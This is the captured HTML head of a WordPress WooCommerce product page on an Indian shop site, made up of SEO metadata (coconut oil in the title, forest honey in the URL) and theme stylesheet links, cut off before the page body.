

--- FILE ---
content_type: text/html
request_url: https://pencilforchange.in/product/neo-sanjivani-wild-forest-honey-similipal-national-park-nmr-tested-un-processed-raw-250-g/
body_size: 31034
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://pencilforchange.in/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://pencilforchange.in/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Virgin Coconut Oil, Cold-Pressed, Made from Coconut Milk</title>
	<meta name="description" content="400 ml of Neo Sanjivani Virgin Coconut Oil, Made from Coconut Milk, Cold-Pressed, for Hair and Skin" />
	<link rel="canonical" href="https://pencilforchange.in/product/neo-sanjivani-wild-forest-honey-similipal-national-park-nmr-tested-un-processed-raw-250-g/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Virgin Coconut Oil, Cold-Pressed, Made from Coconut Milk" />
	<meta property="og:description" content="400 ml of Neo Sanjivani Virgin Coconut Oil, Made from Coconut Milk, Cold-Pressed, for Hair and Skin" />
	<meta property="og:url" content="https://pencilforchange.in/product/neo-sanjivani-wild-forest-honey-similipal-national-park-nmr-tested-un-processed-raw-250-g/" />
	<meta property="og:site_name" content="PFC India" />
	<meta property="article:modified_time" content="2023-06-01T12:38:19+00:00" />
	<meta property="og:image" content="https://pencilforchange.in/wp-content/uploads/2022/07/Front.jpg" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="2000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pencilforchange.in/product/neo-sanjivani-wild-forest-honey-similipal-national-park-nmr-tested-un-processed-raw-250-g/","url":"https://pencilforchange.in/product/neo-sanjivani-wild-forest-honey-similipal-national-park-nmr-tested-un-processed-raw-250-g/","name":"Virgin Coconut Oil, Cold-Pressed, Made from Coconut Milk","isPartOf":{"@id":"https://pencilforchange.in/#website"},"primaryImageOfPage":{"@id":"https://pencilforchange.in/product/neo-sanjivani-wild-forest-honey-similipal-national-park-nmr-tested-un-processed-raw-250-g/#primaryimage"},"image":{"@id":"https://pencilforchange.in/product/neo-sanjivani-wild-forest-honey-similipal-national-park-nmr-tested-un-processed-raw-250-g/#primaryimage"},"thumbnailUrl":"https://pencilforchange.in/wp-content/uploads/2022/07/Front.jpg","datePublished":"2022-07-09T10:00:42+00:00","dateModified":"2023-06-01T12:38:19+00:00","description":"400 ml of Neo Sanjivani Virgin Coconut Oil, Made from Coconut Milk, Cold-Pressed, for Hair and Skin","breadcrumb":{"@id":"https://pencilforchange.in/product/neo-sanjivani-wild-forest-honey-similipal-national-park-nmr-tested-un-processed-raw-250-g/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://pencilforchange.in/product/neo-sanjivani-wild-forest-honey-similipal-national-park-nmr-tested-un-processed-raw-250-g/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pencilforchange.in/product/neo-sanjivani-wild-forest-honey-similipal-national-park-nmr-tested-un-processed-raw-250-g/#primaryimage","url":"https://pencilforchange.in/wp-content/uploads/2022/07/Front.jpg","contentUrl":"https://pencilforchange.in/wp-content/uploads/2022/07/Front.jpg","width":2000,"height":2000},{"@type":"BreadcrumbList","@id":"https://pencilforchange.in/product/neo-sanjivani-wild-forest-honey-similipal-national-park-nmr-tested-un-processed-raw-250-g/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pencilforchange.in/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://pencilforchange.in/shop/"},{"@type":"ListItem","position":3,"name":"Neo Sanjivani Wild Forest Honey – Similipal National Park | NMR Tested | Un-Processed | Raw | 250 g"}]},{"@type":"WebSite","@id":"https://pencilforchange.in/#website","url":"https://pencilforchange.in/","name":"PFC India","description":"Making you &amp; our beautiful planet sustainably rich 💰","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pencilforchange.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PFC India &raquo; Feed" href="https://pencilforchange.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="PFC India &raquo; Comments Feed" href="https://pencilforchange.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PFC India &raquo; Neo Sanjivani Wild Forest Honey – Similipal National Park | NMR Tested | Un-Processed | Raw | 250 g Comments Feed" href="https://pencilforchange.in/product/neo-sanjivani-wild-forest-honey-similipal-national-park-nmr-tested-un-processed-raw-250-g/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bookly-ladda.min.css-css' href='https://pencilforchange.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/ladda.min.css?ver=23.1' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-picker.classic.css-css' href='https://pencilforchange.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/picker.classic.css?ver=23.1' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-picker.classic.date.css-css' href='https://pencilforchange.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/picker.classic.date.css?ver=23.1' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-intlTelInput.css-css' href='https://pencilforchange.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/intlTelInput.css?ver=23.1' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-bookly-main.css-css' href='https://pencilforchange.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/bookly-main.css?ver=23.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pencilforchange.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pencilforchange.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://pencilforchange.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://pencilforchange.in/wp-content/uploads/elementor/css/post-6.css?ver=1736334656' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9585-css' href='https://pencilforchange.in/wp-content/uploads/elementor/css/post-9585.css?ver=1736336622' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://pencilforchange.in/wp-content/themes/woodmart-child/style.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-button-info-alt-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/woo-product-loop-button-info-alt.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.0.4' type='text/css' media='all' />
